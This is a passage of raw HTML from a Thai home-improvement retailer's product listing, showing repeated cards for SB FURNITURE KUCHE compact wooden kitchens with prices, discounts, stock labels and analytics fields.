		<input type="hidden" class="gtmIndex-1280002" value="5"/>
		<input type="hidden" class="gtmNameEN-1280002" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-L WHITE STONE BLACK GLOSS 180CM"/>
		<input type="hidden" class="gtmPartnerName-1280002" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1280002" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1280002">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/800/1280002/447x447/04122024_1280002$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L WHITE STONE BLACK GLOSS 180 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L WHITE STONE BLACK GLOSS 180 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1280002" onclick="addToCartDelivery('NzUxNWYyMDgyNmIwZjczNTU2OTU2NGU2YTY2MWU2YWYxMWY2MWE1MWE5MGUxYzVkNjI4MzVlODdkODJlOWQwMA==', '1280002', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L WHITE ...</div>
			<div class="sku">SKU:1280002</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">49,784</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 69,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1280002" onclick="pcompareBtnClick(1280002)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279970" data-value="1279970" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279970" value="6" />
		<input type="hidden" id="gtmName-1279970" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R BLACK STONE WHITE GLOSS 180 ซม."/>
		<input type="hidden" id="gtmNameEN-1279970" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-R BLACK STONE WHITE GLOSS 180CM"/>
		<input type="hidden" id="gtmPrice-1279970" value="55200.0"/>
		<input type="hidden" id="gtmNetPrice-1279970" value="49784.0"/>
		<input type="hidden" id="gtmDiscount-1279970" value="5416"/>
		<input type="hidden" id="gtmPriceOriginal-1279970" value="69000.0"/>
		<input type="hidden" id="gtmCategory1-1279970" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279970" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279970" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279970" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279970" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279970" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279970" value="true"/>
		<input type="hidden" id="gtmMchId-1279970" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279970" value="6"/>
		<input type="hidden" class="gtmNameEN-1279970" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-R BLACK STONE WHITE GLOSS 180CM"/>
		<input type="hidden" class="gtmPartnerName-1279970" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279970" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279970">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279970/447x447/04122024_1279970$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R BLACK STONE WHITE GLOSS 180 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R BLACK STONE WHITE GLOSS 180 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279970" onclick="addToCartDelivery('OGExNDYxNjRiOGE3YzdhOWQ5MzdkNjMwNTJiOWI3Yjc0ZjM4NTk0ZWIxOGYyMzc1NmRkMzY1MzQ4MWU3ODc3MQ==', '1279970', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R BLACK ...</div>
			<div class="sku">SKU:1279970</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">49,784</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 69,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279970" onclick="pcompareBtnClick(1279970)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279972" data-value="1279972" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279972" value="8" />
		<input type="hidden" id="gtmName-1279972" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R GREY-TWIST STONE GLOSS 180 ซม."/>
		<input type="hidden" id="gtmNameEN-1279972" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-R GREY-TWIST STONE GLOSS 180CM"/>
		<input type="hidden" id="gtmPrice-1279972" value="51200.0"/>
		<input type="hidden" id="gtmNetPrice-1279972" value="46104.0"/>
		<input type="hidden" id="gtmDiscount-1279972" value="5096"/>
		<input type="hidden" id="gtmPriceOriginal-1279972" value="64000.0"/>
		<input type="hidden" id="gtmCategory1-1279972" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279972" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279972" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279972" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279972" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279972" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279972" value="true"/>
		<input type="hidden" id="gtmMchId-1279972" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279972" value="8"/>
		<input type="hidden" class="gtmNameEN-1279972" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-R GREY-TWIST STONE GLOSS 180CM"/>
		<input type="hidden" class="gtmPartnerName-1279972" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279972" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279972">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279972/447x447/04122024_1279972$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R GREY-TWIST STONE GLOSS 180 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R GREY-TWIST STONE GLOSS 180 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279972" onclick="addToCartDelivery('M2QwOTgxZDM2NDgwYzg2ZGEzZDk0MDcyNWU2NWI3M2NhNzMzZGQ2Njk0YmJkNjU5OTcxZDliOGM2OTNjODNiZQ==', '1279972', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R GREY-T...</div>
			<div class="sku">SKU:1279972</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">46,104</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 64,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279972" onclick="pcompareBtnClick(1279972)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279991" data-value="1279991" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279991" value="9" />
		<input type="hidden" id="gtmName-1279991" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R ITALIAN WALNUT BLACK GLOSS 180 ซม."/>
		<input type="hidden" id="gtmNameEN-1279991" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-R ITALIAN WALNUT BLACK GLOSS 180CM"/>
		<input type="hidden" id="gtmPrice-1279991" value="52000.0"/>
		<input type="hidden" id="gtmNetPrice-1279991" value="46840.0"/>
		<input type="hidden" id="gtmDiscount-1279991" value="5160"/>
		<input type="hidden" id="gtmPriceOriginal-1279991" value="65000.0"/>
		<input type="hidden" id="gtmCategory1-1279991" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279991" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279991" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279991" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279991" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279991" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279991" value="true"/>
		<input type="hidden" id="gtmMchId-1279991" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279991" value="9"/>
		<input type="hidden" class="gtmNameEN-1279991" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-R ITALIAN WALNUT BLACK GLOSS 180CM"/>
		<input type="hidden" class="gtmPartnerName-1279991" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279991" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279991">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279991/447x447/04122024_1279991$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R ITALIAN WALNUT BLACK GLOSS 180 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R ITALIAN WALNUT BLACK GLOSS 180 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279991" onclick="addToCartDelivery('NTE1YmY2MTQ3N2RiNDdjMzI0NWJiMzFkNGUyODI2ZGQwODI4OGFjMzk0ZDZjZTE5OTE5MTAyMTBiYjY5MzgxYQ==', '1279991', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R ITALIA...</div>
			<div class="sku">SKU:1279991</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">46,840</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 65,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279991" onclick="pcompareBtnClick(1279991)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279959" data-value="1279959" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279959" value="10" />
		<input type="hidden" id="gtmName-1279959" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R WHITE STONE BLACK GLOSS 180 ซม."/>
		<input type="hidden" id="gtmNameEN-1279959" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-R WHITE STONE BLACK GLOSS 180CM"/>
		<input type="hidden" id="gtmPrice-1279959" value="55200.0"/>
		<input type="hidden" id="gtmNetPrice-1279959" value="49784.0"/>
		<input type="hidden" id="gtmDiscount-1279959" value="5416"/>
		<input type="hidden" id="gtmPriceOriginal-1279959" value="69000.0"/>
		<input type="hidden" id="gtmCategory1-1279959" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279959" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279959" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279959" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279959" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279959" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279959" value="true"/>
		<input type="hidden" id="gtmMchId-1279959" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279959" value="10"/>
		<input type="hidden" class="gtmNameEN-1279959" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-R WHITE STONE BLACK GLOSS 180CM"/>
		<input type="hidden" class="gtmPartnerName-1279959" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279959" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279959">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279959/447x447/04122024_1279959$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R WHITE STONE BLACK GLOSS 180 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R WHITE STONE BLACK GLOSS 180 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279959" onclick="addToCartDelivery('ZWMxMDVlYmEzNmEyYTFlMDJkMWZkZjgzM2MwNzc2OTUxMjYzNzM4OWQ0M2E0YTE3ZWI4ZjI4NDdhMDhhZDJjMw==', '1279959', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-R WHITE ...</div>
			<div class="sku">SKU:1279959</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">49,784</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 69,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279959" onclick="pcompareBtnClick(1279959)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
			</div>
			<div class="hp-content" data-tab="KUCHE COMP210" style="">
				<div class="grid-container-product-plp">
				<div class="product-plp-card " id="product-1279971" data-value="1279971" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279971" value="1" />
		<input type="hidden" id="gtmName-1279971" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L BLACK STONE WHITE GLOSS 210 ซม."/>
		<input type="hidden" id="gtmNameEN-1279971" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-L BLACK STONE WHITE GLOSS 210CM"/>
		<input type="hidden" id="gtmPrice-1279971" value="59200.0"/>
		<input type="hidden" id="gtmNetPrice-1279971" value="53464.0"/>
		<input type="hidden" id="gtmDiscount-1279971" value="5736"/>
		<input type="hidden" id="gtmPriceOriginal-1279971" value="74000.0"/>
		<input type="hidden" id="gtmCategory1-1279971" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279971" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279971" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279971" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279971" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279971" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279971" value="true"/>
		<input type="hidden" id="gtmMchId-1279971" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279971" value="1"/>
		<input type="hidden" class="gtmNameEN-1279971" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-L BLACK STONE WHITE GLOSS 210CM"/>
		<input type="hidden" class="gtmPartnerName-1279971" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279971" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279971">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279971/447x447/04122024_1279971$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L BLACK STONE WHITE GLOSS 210 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L BLACK STONE WHITE GLOSS 210 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279971" onclick="addToCartDelivery('NWU3NDIzODVkYWYzNjhhNTRjYjQyZmViNDc4MTY1MDY4M2NhMmZhYjRkYzUxMDU0MzhhNGQ0ZjU3MTJlYjQwNQ==', '1279971', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L BLACK ...</div>
			<div class="sku">SKU:1279971</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">53,464</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 74,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279971" onclick="pcompareBtnClick(1279971)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279981" data-value="1279981" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279981" value="3" />
		<input type="hidden" id="gtmName-1279981" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L GREY-TWIST STONE GLOSS 210 ซม."/>
